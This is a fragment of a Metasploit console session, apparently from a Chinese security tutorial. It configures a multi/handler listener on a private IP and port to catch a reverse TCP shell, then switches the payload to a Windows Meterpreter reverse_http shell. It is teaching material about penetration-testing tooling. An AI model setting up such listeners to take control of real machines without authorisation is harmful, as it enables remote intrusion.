 msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.10.11    yes       The listen address (an interface may be specified)
LPORT  5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
潇湘信安